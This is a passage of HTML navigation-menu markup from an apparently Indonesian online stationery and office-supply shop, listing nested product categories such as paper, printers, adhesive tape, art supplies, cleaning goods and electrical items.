category-item"><a href="https://www.alattulis.biz.id/produk-kertas/buku/buku-hard-cover.html" ><span>Buku hard Cover</span></a></li><li  class="level2 nav-5-2-3 category-item"><a href="https://www.alattulis.biz.id/produk-kertas/buku/buku-faktur-nota-dan-surat-jalan.html" ><span>Buku Nota &amp; Surat Jalan</span></a></li><li  class="level2 nav-5-2-4 category-item"><a href="https://www.alattulis.biz.id/produk-kertas/buku/buku-alamat.html" ><span>Buku Tamu &amp; Alamat</span></a></li><li  class="level2 nav-5-2-5 category-item"><a href="https://www.alattulis.biz.id/produk-kertas/buku/buku-catatan-dan-bloknot.html" ><span>Buku Tulis - Catatan &amp; Bloknote</span></a></li><li  class="level2 nav-5-2-6 category-item"><a href="https://www.alattulis.biz.id/produk-kertas/buku/campus.html" ><span>Campus</span></a></li><li  class="level2 nav-5-2-7 category-item"><a href="https://www.alattulis.biz.id/produk-kertas/buku/kalender-dan-agenda.html" ><span>Kalender &amp; Buku Agenda</span></a></li><li  class="level2 nav-5-2-8 category-item"><a href="https://www.alattulis.biz.id/produk-kertas/buku/kertas-binder.html" ><span>Kertas Binder Loose Leaf</span></a></li><li  class="level2 nav-5-2-9 category-item"><a href="https://www.alattulis.biz.id/produk-kertas/buku/milimeter-blok.html" ><span>Milimeter Blok</span></a></li><li  class="level2 nav-5-2-10 category-item"><a href="https://www.alattulis.biz.id/produk-kertas/buku/sampul-buku.html" ><span>Sampul Buku</span></a></li><li  class="level2 nav-5-2-11 category-item last"><a href="https://www.alattulis.biz.id/produk-kertas/buku/buku-gambar.html" ><span>Buku Gambar </span></a></li></ul></li><li  class="level1 nav-5-3 category-item"><a href="https://www.alattulis.biz.id/produk-kertas/continuous-form.html" ><span>Continuous Form</span></a></li><li  class="level1 nav-5-4 category-item"><a href="https://www.alattulis.biz.id/produk-kertas/continuous-form-label.html" ><span>Continuous Form Label</span></a></li><li  class="level1 nav-5-5 category-item"><a href="https://www.alattulis.biz.id/produk-kertas/kantung-belanja-kertas-dan-plastik.html" ><span>Kantung Belanja Kertas &amp; Plastik</span></a></li><li  class="level1 nav-5-6 category-item"><a href="https://www.alattulis.biz.id/produk-kertas/kertas-fax-struk-dan-thermal-roll.html" ><span>Kertas Fax - Struk &amp; Thermal</span></a></li><li  class="level1 nav-5-7 category-item"><a href="https://www.alattulis.biz.id/produk-kertas/kertas-folio-bergaris.html" ><span>Kertas Folio Bergaris</span></a></li><li  class="level1 nav-5-8 category-item"><a href="https://www.alattulis.biz.id/produk-kertas/kertas-printer-dan-fotocopy.html" ><span>Kertas Fotocopy</span></a></li><li  class="level1 nav-5-9 category-item parent"><a href="https://www.alattulis.biz.id/produk-kertas/kertas-fotografi.html" ><span>Kertas Fotografi</span></a><ul class="level1 submenu"><li  class="level2 nav-5-9-1 category-item first"><a href="https://www.alattulis.biz.id/produk-kertas/kertas-fotografi/inkjet-paper.html" ><span>Inkjet paper</span></a></li><li  class="level2 nav-5-9-2 category-item"><a href="https://www.alattulis.biz.id/produk-kertas/kertas-fotografi/photo-paper.html" ><span>Photo Paper</span></a></li><li  class="level2 nav-5-9-3 category-item"><a href="https://www.alattulis.biz.id/produk-kertas/kertas-fotografi/printable-film.html" ><span>Printable Film</span></a></li><li  class="level2 nav-5-9-4 category-item last"><a href="https://www.alattulis.biz.id/produk-kertas/kertas-fotografi/sublimation-paper.html" ><span>Sublimation Paper</span></a></li></ul></li><li  class="level1 nav-5-10 category-item"><a href="https://www.alattulis.biz.id/produk-kertas/kertas-hvs-warna.html" ><span>Kertas HVS Warna</span></a></li><li  class="level1 nav-5-11 category-item"><a href="https://www.alattulis.biz.id/produk-kertas/kertas-kado.html" ><span>Kertas Kado</span></a></li><li  class="level1 nav-5-12 category-item"><a href="https://www.alattulis.biz.id/produk-kertas/kertas-kalkir.html" ><span>Kertas Kalkir</span></a></li><li  class="level1 nav-5-13 category-item"><a href="https://www.alattulis.biz.id/produk-kertas/kertas-koran.html" ><span>Kertas Koran</span></a></li><li  class="level1 nav-5-14 category-item"><a href="https://www.alattulis.biz.id/produk-kertas/label-stiker.html" ><span>Label Stiker</span></a></li><li  class="level1 nav-5-15 category-item last"><a href="https://www.alattulis.biz.id/produk-kertas/kertas-lainnya.html" ><span>Kertas &amp; Karton Lainnya</span></a></li></ul></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://www.alattulis.biz.id/mesin-cetak-copy-scan.html"  class="level-top" ><span>Perlengkapan Printing - Copy &amp; Scan</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://www.alattulis.biz.id/mesin-cetak-copy-scan/alat-pembuat-label.html" ><span>Label printer</span></a></li><li  class="level1 nav-6-2 category-item"><a href="https://www.alattulis.biz.id/mesin-cetak-copy-scan/mesin-fotokopi.html" ><span>Mesin Fotocopy</span></a></li><li  class="level1 nav-6-3 category-item"><a href="https://www.alattulis.biz.id/mesin-cetak-copy-scan/mesin-printer-dotmatrix.html" ><span>Mesin Printer Dotmatrix</span></a></li><li  class="level1 nav-6-4 category-item"><a href="https://www.alattulis.biz.id/mesin-cetak-copy-scan/printer-ink-tank.html" ><span>Mesin Printer Ink Tank</span></a></li><li  class="level1 nav-6-5 category-item"><a href="https://www.alattulis.biz.id/mesin-cetak-copy-scan/printer-inkjet.html" ><span>Mesin Printer InkJet</span></a></li><li  class="level1 nav-6-6 category-item"><a href="https://www.alattulis.biz.id/mesin-cetak-copy-scan/printer-laser.html" ><span>Mesin Printer Laser</span></a></li><li  class="level1 nav-6-7 category-item"><a href="https://www.alattulis.biz.id/mesin-cetak-copy-scan/printer-thermal.html" ><span>Mesin Printer Thermal</span></a></li><li  class="level1 nav-6-8 category-item"><a href="https://www.alattulis.biz.id/mesin-cetak-copy-scan/mesin-stensil.html" ><span>Mesin Stensil</span></a></li><li  class="level1 nav-6-9 category-item parent"><a href="https://www.alattulis.biz.id/mesin-cetak-copy-scan/alat-label-harga.html" ><span>Perekat Label harga &amp; Label Roll</span></a><ul class="level1 submenu"><li  class="level2 nav-6-9-1 category-item first"><a href="https://www.alattulis.biz.id/mesin-cetak-copy-scan/alat-label-harga/alat-perekat-label-harga.html" ><span>Alat Perekat Label harga</span></a></li><li  class="level2 nav-6-9-2 category-item last"><a href="https://www.alattulis.biz.id/mesin-cetak-copy-scan/alat-label-harga/label-roll-kertas.html" ><span>Label Roll</span></a></li></ul></li><li  class="level1 nav-6-10 category-item parent"><a href="https://www.alattulis.biz.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai.html" ><span>Perlengkapan Printer Habis Pakai</span></a><ul class="level1 submenu"><li  class="level2 nav-6-10-1 category-item first"><a href="https://www.alattulis.biz.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/brother-p-touch-tape-cartridge.html" ><span>Brother P-touch Tape Cartridge</span></a></li><li  class="level2 nav-6-10-2 category-item"><a href="https://www.alattulis.biz.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/casio-ez-label-tape.html" ><span>Casio EZ-Label Tape</span></a></li><li  class="level2 nav-6-10-3 category-item"><a href="https://www.alattulis.biz.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/epson-labelworks-tape-cartridge.html" ><span>Epson LabelWorks Tape Cartridge</span></a></li><li  class="level2 nav-6-10-4 category-item"><a href="https://www.alattulis.biz.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/perlengkapan-kartrid-inkjet.html" ><span>Isi Ulang Toner &amp; Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-5 category-item"><a href="https://www.alattulis.biz.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-inkjet.html" ><span>Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-6 category-item"><a href="https://www.alattulis.biz.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-toner.html" ><span>Kartrid Toner Laserjet</span></a></li><li  class="level2 nav-6-10-7 category-item last"><a href="https://www.alattulis.biz.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/pita-printer.html" ><span>Pita Printer</span></a></li></ul></li><li  class="level1 nav-6-11 category-item last"><a href="https://www.alattulis.biz.id/mesin-cetak-copy-scan/scanner.html" ><span>Scanner</span></a></li></ul></li><li  class="level0 nav-7 category-item level-top parent"><a href="https://www.alattulis.biz.id/lem-dan-pita-perekat.html"  class="level-top" ><span>Lem &amp; Adhesive Tape</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first"><a href="https://www.alattulis.biz.id/lem-dan-pita-perekat/aluminium-foil-tape.html" ><span>Aluminium Foil Tape</span></a></li><li  class="level1 nav-7-2 category-item"><a href="https://www.alattulis.biz.id/lem-dan-pita-perekat/selotip-kain.html" ><span>Cloth Tape ( Lakban Kain )</span></a></li><li  class="level1 nav-7-3 category-item"><a href="https://www.alattulis.biz.id/lem-dan-pita-perekat/double-tape.html" ><span>Double Side Tape</span></a></li><li  class="level1 nav-7-4 category-item"><a href="https://www.alattulis.biz.id/lem-dan-pita-perekat/duct-tape.html" ><span>Duct Tape</span></a></li><li  class="level1 nav-7-5 category-item"><a href="https://www.alattulis.biz.id/lem-dan-pita-perekat/foam-double-tape.html" ><span>Foam Double tape</span></a></li><li  class="level1 nav-7-6 category-item"><a href="https://www.alattulis.biz.id/lem-dan-pita-perekat/glue-stick.html" ><span>Glue Stick &amp; Lem Kertas</span></a></li><li  class="level1 nav-7-7 category-item"><a href="https://www.alattulis.biz.id/lem-dan-pita-perekat/Kraft-Tape.html" ><span>Kraft Tape</span></a></li><li  class="level1 nav-7-8 category-item"><a href="https://www.alattulis.biz.id/lem-dan-pita-perekat/selotip-pengemasan.html" ><span>Lakban Plastik (OPP Packing Tape)</span></a></li><li  class="level1 nav-7-9 category-item"><a href="https://www.alattulis.biz.id/lem-dan-pita-perekat/lem-kayu-dan-besi.html" ><span>Lem Kayu - Lem Besi</span></a></li><li  class="level1 nav-7-10 category-item"><a href="https://www.alattulis.biz.id/lem-dan-pita-perekat/lem-tembak.html" ><span>LemTembak &amp; Hot Melt Glue</span></a></li><li  class="level1 nav-7-11 category-item"><a href="https://www.alattulis.biz.id/lem-dan-pita-perekat/magic-tapes.html" ><span>Magic Tapes</span></a></li><li  class="level1 nav-7-12 category-item"><a href="https://www.alattulis.biz.id/lem-dan-pita-perekat/masking-tape.html" ><span>Masking Tape</span></a></li><li  class="level1 nav-7-13 category-item"><a href="https://www.alattulis.biz.id/lem-dan-pita-perekat/mounting-tapes.html" ><span>Mounting Tapes</span></a></li><li  class="level1 nav-7-14 category-item"><a href="https://www.alattulis.biz.id/lem-dan-pita-perekat/selotip-pvc.html" ><span>PVC Insulation Tape (Isolasi Listrik)</span></a></li><li  class="level1 nav-7-15 category-item"><a href="https://www.alattulis.biz.id/lem-dan-pita-perekat/selotip-kantor-dan-sekolah.html" ><span>Selotip (Stationery Tape)</span></a></li><li  class="level1 nav-7-16 category-item"><a href="https://www.alattulis.biz.id/lem-dan-pita-perekat/strapping-band.html" ><span>Strapping Band</span></a></li><li  class="level1 nav-7-17 category-item last"><a href="https://www.alattulis.biz.id/lem-dan-pita-perekat/Stretch-film.html" ><span>Stretch Film</span></a></li></ul></li><li  class="level0 nav-8 category-item level-top parent"><a href="https://www.alattulis.biz.id/peralatan-menggambar-dan-melukis.html"  class="level-top" ><span>Peralatan Menggambar &amp; Melukis</span></a><ul class="level0 submenu"><li  class="level1 nav-8-1 category-item first"><a href="https://www.alattulis.biz.id/peralatan-menggambar-dan-melukis/kertas-lukis-dan-gambar.html" ><span>Buku Gambar dan Mewarnai</span></a></li><li  class="level1 nav-8-2 category-item"><a href="https://www.alattulis.biz.id/peralatan-menggambar-dan-melukis/cat-seni-kerajinan.html" ><span>Cat Air &amp; Cat Akrilik</span></a></li><li  class="level1 nav-8-3 category-item"><a href="https://www.alattulis.biz.id/peralatan-menggambar-dan-melukis/crayon.html" ><span>Crayon &amp; Oil Pastel</span></a></li><li  class="level1 nav-8-4 category-item"><a href="https://www.alattulis.biz.id/peralatan-menggambar-dan-melukis/kanvas-lukis.html" ><span>Kanvas Lukis</span></a></li><li  class="level1 nav-8-5 category-item"><a href="https://www.alattulis.biz.id/peralatan-menggambar-dan-melukis/kuas-seni.html" ><span>Kuas Lukis</span></a></li><li  class="level1 nav-8-6 category-item"><a href="https://www.alattulis.biz.id/peralatan-menggambar-dan-melukis/palet-lukis.html" ><span>Palet Lukis</span></a></li><li  class="level1 nav-8-7 category-item"><a href="https://www.alattulis.biz.id/peralatan-menggambar-dan-melukis/pensil-gambar.html" ><span>Pensil Warna</span></a></li><li  class="level1 nav-8-8 category-item"><a href="https://www.alattulis.biz.id/peralatan-menggambar-dan-melukis/poster-color.html" ><span>Poster Color</span></a></li><li  class="level1 nav-8-9 category-item"><a href="https://www.alattulis.biz.id/peralatan-menggambar-dan-melukis/spidol-warna.html" ><span>Spidol Warna</span></a></li><li  class="level1 nav-8-10 category-item"><a href="https://www.alattulis.biz.id/peralatan-menggambar-dan-melukis/tinta-gambar.html" ><span>Tinta Gambar</span></a></li><li  class="level1 nav-8-11 category-item last"><a href="https://www.alattulis.biz.id/catalog/category/view/s/buku-gambar/id/669/" ><span>Buku Gambar</span></a></li></ul></li><li  class="level0 nav-9 category-item level-top parent"><a href="https://www.alattulis.biz.id/bahan-seni-dan-kerajinan.html"  class="level-top" ><span>Alat Prakarya &amp; Kerajinan Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-9-1 category-item first"><a href="https://www.alattulis.biz.id/bahan-seni-dan-kerajinan/bantalan-dan-alas-kerajinan-flanel.html" ><span>Bantalan &amp; Alas Kerajinan Flanel</span></a></li><li  class="level1 nav-9-2 category-item"><a href="https://www.alattulis.biz.id/bahan-seni-dan-kerajinan/benang.html" ><span>Benang</span></a></li><li  class="level1 nav-9-3 category-item"><a href="https://www.alattulis.biz.id/bahan-seni-dan-kerajinan/busa-dan-styrofoam-kerajinan.html" ><span>Busa &amp; Styrofoam Kerajinan</span></a></li><li  class="level1 nav-9-4 category-item"><a href="https://www.alattulis.biz.id/bahan-seni-dan-kerajinan/lilin-mainan-tanah-liat-clay.html" ><span>#Clay #Lilin #Tanah Liat</span></a></li><li  class="level1 nav-9-5 category-item"><a href="https://www.alattulis.biz.id/bahan-seni-dan-kerajinan/jarum-dan-kait.html" ><span>Jarum &amp; Kait</span></a></li><li  class="level1 nav-9-6 category-item"><a href="https://www.alattulis.biz.id/bahan-seni-dan-kerajinan/kertas-origami.html" ><span>Kertas Origami</span></a></li><li  class="level1 nav-9-7 category-item"><a href="https://www.alattulis.biz.id/bahan-seni-dan-kerajinan/kertas-prakarya.html" ><span>Kertas Prakarya</span></a></li><li  class="level1 nav-9-8 category-item"><a href="https://www.alattulis.biz.id/bahan-seni-dan-kerajinan/manik-manik.html" ><span>Manik-Manik</span></a></li><li  class="level1 nav-9-9 category-item"><a href="https://www.alattulis.biz.id/bahan-seni-dan-kerajinan/pita-hias.html" ><span>Pita Hias</span></a></li><li  class="level1 nav-9-10 category-item"><a href="https://www.alattulis.biz.id/bahan-seni-dan-kerajinan/sequin-dan-glitter.html" ><span>Sequin &amp; Glitter</span></a></li><li  class="level1 nav-9-11 category-item"><a href="https://www.alattulis.biz.id/bahan-seni-dan-kerajinan/seragam-sekolah.html" ><span>Seragam Sekolah</span></a></li><li  class="level1 nav-9-12 category-item last"><a href="https://www.alattulis.biz.id/bahan-seni-dan-kerajinan/stik-es-krim.html" ><span>Stik Es Krim</span></a></li></ul></li><li  class="level0 nav-10 category-item level-top parent"><a href="https://www.alattulis.biz.id/perlengkapan-ekstrakulikuler.html"  class="level-top" ><span>Perlengkapan Ekstrakurikuler</span></a><ul class="level0 submenu"><li  class="level1 nav-10-1 category-item first"><a href="https://www.alattulis.biz.id/perlengkapan-ekstrakulikuler/alat-musik.html" ><span>Alat Musik</span></a></li><li  class="level1 nav-10-2 category-item parent"><a href="https://www.alattulis.biz.id/perlengkapan-ekstrakulikuler/peralatan-olahraga.html" ><span>Peralatan Olahraga</span></a><ul class="level1 submenu"><li  class="level2 nav-10-2-1 category-item first"><a href="https://www.alattulis.biz.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/bola-basket.html" ><span>Bola Basket</span></a></li><li  class="level2 nav-10-2-2 category-item"><a href="https://www.alattulis.biz.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/kompas-navigasi.html" ><span>Kompas Navigasi</span></a></li><li  class="level2 nav-10-2-3 category-item"><a href="https://www.alattulis.biz.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/pingpong.html" ><span>Pingpong</span></a></li><li  class="level2 nav-10-2-4 category-item"><a href="https://www.alattulis.biz.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/sepak-bola.html" ><span>Sepak Bola</span></a></li><li  class="level2 nav-10-2-5 category-item"><a href="https://www.alattulis.biz.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/stopwatch.html" ><span>Stopwatch</span></a></li><li  class="level2 nav-10-2-6 category-item last"><a href="https://www.alattulis.biz.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/voli.html" ><span>Voli</span></a></li></ul></li><li  class="level1 nav-10-3 category-item last"><a href="https://www.alattulis.biz.id/perlengkapan-ekstrakulikuler/perlengkapan-pramuka.html" ><span>Perlengkapan Pramuka</span></a></li></ul></li><li  class="level0 nav-11 category-item level-top parent"><a href="https://www.alattulis.biz.id/perlengkapan-presentasi.html"  class="level-top" ><span>Perlengkapan Presentasi</span></a><ul class="level0 submenu"><li  class="level1 nav-11-1 category-item first"><a href="https://www.alattulis.biz.id/perlengkapan-presentasi/electric-copyboard.html" ><span>Electric Copyboard</span></a></li><li  class="level1 nav-11-2 category-item"><a href="https://www.alattulis.biz.id/perlengkapan-presentasi/kapur-tulis.html" ><span>Kapur Tulis</span></a></li><li  class="level1 nav-11-3 category-item"><a href="https://www.alattulis.biz.id/perlengkapan-presentasi/kertas-flipchart-dan-easel.html" ><span>Kertas Flipchart &amp; Easel</span></a></li><li  class="level1 nav-11-4 category-item"><a href="https://www.alattulis.biz.id/perlengkapan-presentasi/layar-proyektor.html" ><span>Layar Proyektor</span></a></li><li  class="level1 nav-11-5 category-item"><a href="https://www.alattulis.biz.id/perlengkapan-presentasi/magnet-whiteboard.html" ><span>Magnet Whiteboard</span></a></li><li  class="level1 nav-11-6 category-item"><a href="https://www.alattulis.biz.id/perlengkapan-presentasi/movieboard.html" ><span>Movie Board &amp; Aksesoris </span></a></li><li  class="level1 nav-11-7 category-item"><a href="https://www.alattulis.biz.id/perlengkapan-presentasi/papan-buletin.html" ><span>Papan Buletin (Pinboard &amp; softboard)</span></a></li><li  class="level1 nav-11-8 category-item"><a href="https://www.alattulis.biz.id/perlengkapan-presentasi/easel-dan-papan-flipchart.html" ><span>Papan Flipchart (easel)</span></a></li><li  class="level1 nav-11-9 category-item"><a href="https://www.alattulis.biz.id/perlengkapan-presentasi/papan-poster.html" ><span>Papan Poster</span></a></li><li  class="level1 nav-11-10 category-item"><a href="https://www.alattulis.biz.id/perlengkapan-presentasi/papan-tulis-kaca-glassboard.html" ><span>Papan Tulis Kaca ( Glassboard )</span></a></li><li  class="level1 nav-11-11 category-item"><a href="https://www.alattulis.biz.id/perlengkapan-presentasi/papan-tulis-kapur.html" ><span>Papan Tulis Kapur</span></a></li><li  class="level1 nav-11-12 category-item"><a href="https://www.alattulis.biz.id/perlengkapan-presentasi/papan-tulis-whiteboard-dan-magnet.html" ><span>Papan Tulis Spidol ( Whiteboard )</span></a></li><li  class="level1 nav-11-13 category-item"><a href="https://www.alattulis.biz.id/perlengkapan-presentasi/laser-pointer.html" ><span>Pointer Laser</span></a></li><li  class="level1 nav-11-14 category-item"><a href="https://www.alattulis.biz.id/perlengkapan-presentasi/presentations-binder.html" ><span>Presentations Binders</span></a></li><li  class="level1 nav-11-15 category-item last"><a href="https://www.alattulis.biz.id/perlengkapan-presentasi/projectors.html" ><span>Projectors</span></a></li></ul></li><li  class="level0 nav-12 category-item level-top parent"><a href="https://www.alattulis.biz.id/mainan-edukatif.html"  class="level-top" ><span>Mainan Edukatif &amp; Alat Peraga</span></a><ul class="level0 submenu"><li  class="level1 nav-12-1 category-item first"><a href="https://www.alattulis.biz.id/mainan-edukatif/flash-card-edukatif.html" ><span>Flash Card Edukatif</span></a></li><li  class="level1 nav-12-2 category-item"><a href="https://www.alattulis.biz.id/mainan-edukatif/mainan-peralatan-sains-dan-penjelajahan.html" ><span>Mainan Peralatan Sains &amp; Penjelajahan</span></a></li><li  class="level1 nav-12-3 category-item"><a href="https://www.alattulis.biz.id/mainan-edukatif/mainan-susun-balok.html" ><span>Mainan Susun Balok</span></a></li><li  class="level1 nav-12-4 category-item"><a href="https://www.alattulis.biz.id/mainan-edukatif/mainan-belajar-membaca.html" ><span>Mainan untuk Belajar Membaca &amp; Berhitung</span></a></li><li  class="level1 nav-12-5 category-item"><a href="https://www.alattulis.biz.id/mainan-edukatif/mainan-astronomi.html" ><span>Model &amp; Mainan Astronomi</span></a></li><li  class="level1 nav-12-6 category-item"><a href="https://www.alattulis.biz.id/mainan-edukatif/sempoa-mainan.html" ><span>Sempoa Mainan</span></a></li><li  class="level1 nav-12-7 category-item last"><a href="https://www.alattulis.biz.id/mainan-edukatif/puzzles.html" ><span>Teka-Teki &amp; Puzzle</span></a></li></ul></li><li  class="level0 nav-13 category-item level-top parent"><a href="https://www.alattulis.biz.id/pantri-kantor-dan-dapur-set.html"  class="level-top" ><span>Pantri Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-13-1 category-item first"><a href="https://www.alattulis.biz.id/pantri-kantor-dan-dapur-set/gantungan.html" ><span>Gantungan</span></a></li><li  class="level1 nav-13-2 category-item parent"><a href="https://www.alattulis.biz.id/pantri-kantor-dan-dapur-set/makanan-minuman.html" ><span>Makanan &amp; Minuman</span></a><ul class="level1 submenu"><li  class="level2 nav-13-2-1 category-item first"><a href="https://www.alattulis.biz.id/pantri-kantor-dan-dapur-set/makanan-minuman/air-minum-mineral.html" ><span>Air Minum Mineral</span></a></li><li  class="level2 nav-13-2-2 category-item"><a href="https://www.alattulis.biz.id/pantri-kantor-dan-dapur-set/makanan-minuman/gula-dan-pemanis.html" ><span>Gula &amp; Pemanis</span></a></li><li  class="level2 nav-13-2-3 category-item"><a href="https://www.alattulis.biz.id/pantri-kantor-dan-dapur-set/makanan-minuman/kopi.html" ><span>Kopi Bubuk</span></a></li><li  class="level2 nav-13-2-4 category-item"><a href="https://www.alattulis.biz.id/pantri-kantor-dan-dapur-set/makanan-minuman/susu.html" ><span>Susu</span></a></li><li  class="level2 nav-13-2-5 category-item last"><a href="https://www.alattulis.biz.id/pantri-kantor-dan-dapur-set/makanan-minuman/teh-dan-seduhan.html" ><span>Teh &amp; Seduhan</span></a></li></ul></li><li  class="level1 nav-13-3 category-item"><a href="https://www.alattulis.biz.id/pantri-kantor-dan-dapur-set/obat-obatan.html" ><span>Obat-Obatan</span></a></li><li  class="level1 nav-13-4 category-item"><a href="https://www.alattulis.biz.id/pantri-kantor-dan-dapur-set/pemotong-kuku-nail-clipper.html" ><span>Pemotong Kuku Nail Clipper</span></a></li><li  class="level1 nav-13-5 category-item"><a href="https://www.alattulis.biz.id/pantri-kantor-dan-dapur-set/pengharum-rumah.html" ><span>Pengharum Ruangan</span></a></li><li  class="level1 nav-13-6 category-item"><a href="https://www.alattulis.biz.id/pantri-kantor-dan-dapur-set/peralatan-dapur.html" ><span>Perabotan Dapur - Kitchenware</span></a></li><li  class="level1 nav-13-7 category-item"><a href="https://www.alattulis.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-p3k.html" ><span>Perlengkapan P3K</span></a></li><li  class="level1 nav-13-8 category-item parent"><a href="https://www.alattulis.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah.html" ><span>Perlengkapan Pembersih Rumah</span></a><ul class="level1 submenu"><li  class="level2 nav-13-8-1 category-item first"><a href="https://www.alattulis.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/alat-pel.html" ><span>Alat Pel</span></a></li><li  class="level2 nav-13-8-2 category-item"><a href="https://www.alattulis.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/ember.html" ><span>Ember</span></a></li><li  class="level2 nav-13-8-3 category-item"><a href="https://www.alattulis.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/gagang-sapu-dan-pel.html" ><span>Gagang Sapu &amp; Pel</span></a></li><li  class="level2 nav-13-8-4 category-item"><a href="https://www.alattulis.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/kemoceng.html" ><span>Kemoceng</span></a></li><li  class="level2 nav-13-8-5 category-item"><a href="https://www.alattulis.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/pengki.html" ><span>Pengki</span></a></li><li  class="level2 nav-13-8-6 category-item"><a href="https://www.alattulis.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sapu.html" ><span>Sapu</span></a></li><li  class="level2 nav-13-8-7 category-item"><a href="https://www.alattulis.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sarung-tangan-karet.html" ><span>Sarung Tangan Karet</span></a></li><li  class="level2 nav-13-8-8 category-item"><a href="https://www.alattulis.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sikat-gosok.html" ><span>Sikat Gosok</span></a></li><li  class="level2 nav-13-8-9 category-item"><a href="https://www.alattulis.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/spons-dan-kain-gosok.html" ><span>Spons &amp; Kain Gosok</span></a></li><li  class="level2 nav-13-8-10 category-item last"><a href="https://www.alattulis.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/squeegee.html" ><span>Squeegee</span></a></li></ul></li><li  class="level1 nav-13-9 category-item"><a href="https://www.alattulis.biz.id/pantri-kantor-dan-dapur-set/plastik-kemasan-dan-zip.html" ><span>Plastik Kemasan &amp; Zip </span></a></li><li  class="level1 nav-13-10 category-item"><a href="https://www.alattulis.biz.id/pantri-kantor-dan-dapur-set/plastik-sampah.html" ><span>Plastik Sampah</span></a></li><li  class="level1 nav-13-11 category-item"><a href="https://www.alattulis.biz.id/pantri-kantor-dan-dapur-set/bungkus-plastik-wrapping.html" ><span>Plastik Wrapping Makanan</span></a></li><li  class="level1 nav-13-12 category-item parent"><a href="https://www.alattulis.biz.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga.html" ><span>Produk Pembersih Rumah Tangga</span></a><ul class="level1 submenu"><li  class="level2 nav-13-12-1 category-item first"><a href="https://www.alattulis.biz.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/deterjen-dan-sabun-cuci-piring.html" ><span>Deterjen &amp; Sabun Cuci Piring</span></a></li><li  class="level2 nav-13-12-2 category-item"><a href="https://www.alattulis.biz.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/disinfektan-rumah-tangga.html" ><span>Disinfektan Rumah Tangga</span></a></li><li  class="level2 nav-13-12-3 category-item"><a href="https://www.alattulis.biz.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-kaca-dan-permukaan.html" ><span>Pembersih Kaca &amp; Permukaan</span></a></li><li  class="level2 nav-13-12-4 category-item"><a href="https://www.alattulis.biz.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-lantai.html" ><span>Pembersih Lantai</span></a></li><li  class="level2 nav-13-12-5 category-item last"><a href="https://www.alattulis.biz.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-serbaguna.html" ><span>Pembersih Serbaguna</span></a></li></ul></li><li  class="level1 nav-13-13 category-item"><a href="https://www.alattulis.biz.id/pantri-kantor-dan-dapur-set/Tisu-dan-dispenser.html" ><span>Tisu Wajah &amp; Dispenser Tisu</span></a></li><li  class="level1 nav-13-14 category-item last"><a href="https://www.alattulis.biz.id/pantri-kantor-dan-dapur-set/tong-dan-keranjang-sampah.html" ><span>Tong &amp; Keranjang Sampah</span></a></li></ul></li><li  class="level0 nav-14 category-item level-top parent"><a href="https://www.alattulis.biz.id/perlengkapan-listrik-dan-kelistrikan.html"  class="level-top" ><span>Alat Listrik &amp; Elektronik</span></a><ul class="level0 submenu"><li  class="level1 nav-14-1 category-item first"><a href="https://www.alattulis.biz.id/perlengkapan-listrik-dan-kelistrikan/colokan-listrik.html" ><span>Colokan Listrik</span></a></li><li  class="level1 nav-14-2 category-item"><a href="https://www.alattulis.biz.id/perlengkapan-listrik-dan-kelistrikan/kabel-ekstensi.html" ><span>Kabel Ekstensi</span></a></li><li  class="level1 nav-14-3 category-item"><a href="https://www.alattulis.biz.id/perlengkapan-listrik-dan-kelistrikan/klip-kabel.html" ><span>Klip Kabel</span></a></li><li  class="level1 nav-14-4 category-item"><a href="https://www.alattulis.biz.id/perlengkapan-listrik-dan-kelistrikan/saklar-listrik.html" ><span>Saklar Listrik</span></a></li><li  class="level1 nav-14-5 category-item"><a href="https://www.alattulis.biz.id/perlengkapan-listrik-dan-kelistrikan/senter.html" ><span>Senter</span></a></li><li  class="level1 nav-14-6 category-item last"><a href="https://www.alattulis.biz.id/perlengkapan-listrik-dan-kelistrikan/stopkontak-dan-soket-listrik.html" ><span>Stopkontak &amp; Soket Listrik</span></a></li></ul></li><li  class="level0 nav-15 category-item level-top parent"><a href="https://www.alattulis.biz.id/komponen-komputer.html"  class="level-top" ><span>Komponen Komputer</span></a><ul class="level0 submenu"><li  class="level1 nav-15-1 category-item first parent"><a 